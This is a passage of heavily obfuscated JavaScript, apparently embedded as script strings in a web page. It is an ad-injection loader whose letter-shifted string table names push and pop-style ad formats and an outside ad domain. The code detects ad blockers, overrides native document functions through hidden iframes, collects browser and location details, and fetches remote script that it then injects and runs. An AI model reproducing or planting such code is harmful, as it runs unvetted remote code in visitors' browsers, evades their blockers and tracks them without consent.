n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let 